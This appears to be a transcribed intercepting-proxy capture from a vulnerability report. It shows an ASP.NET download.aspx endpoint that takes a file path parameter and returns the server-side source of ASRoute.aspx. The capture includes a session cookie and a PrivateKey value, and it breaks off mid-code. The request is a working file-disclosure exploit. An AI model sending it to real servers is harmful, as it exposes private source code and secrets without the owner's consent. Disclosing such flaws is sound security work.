 请求
美化 Raw Hex \n
1 GET /download.aspx?file=/Tools/AS/ASRoute.aspx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASP.NET_SessionId=jzqnlz1foaenpxx5bjhvxp2m; PrivateKey=
f09020eaf656f9cf5d9292d39c296d1c
9 Upgrade-Insecure-Requests: 1
0
1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 3976
4 Content-Type: application/octet-stream
5 Accept-Ranges: bytes
6 Server: Microsoft-IIS/7.5
7 Content-Disposition : attachment;filename="ASRoute.aspx"
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Thu, 07 Dec 2023 05:15:44 GMT
11 Connection: close
12
13 <%@ Page Language="C#" AutoEventWireup="true" CodeBehind="ASRoute.aspx.cs"
Inherits="AVA.ResourcesPlatform.WebUI.Tools.AS.ASRoute" %>
14
15 <!DOCTYPE html>
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <%= Import.ScriptTheme("js/jquery.1.9.js")%>
20 <title></title>
21 </head>
22 <body>
23 <%
24 if (SettingGroup.RouteAS == true
25 && CookieGroup.RouteAS == null)
26 {
27 var html = "";
28 IList<AVA.ResourcesPlatform.Model.Pub.AgentServer> list = null;
29 if
(System.Web.HttpRuntime.Cache["MyAgentServerTestListAgentServer"] != null)
30 {
31 list =
System.Web.HttpRuntime.Cache["MyAgentServerTestListAgentServer"] as
IList<AVA.ResourcesPlatform.Model.Pub.AgentServer>;
32 }
33 else
34 {
35 list = CreateInstance.AgentServerDao.GetAll();
36
System.Web.HttpRuntime.Cache.Insert("MyAgentServerTestListAgentServer", list,
null, DateTime.UtcNow.AddSeconds(3600), TimeSpan.Zero);
37 }
38 var random = new Random().Next(1, 10000);
39 foreach (var item in list)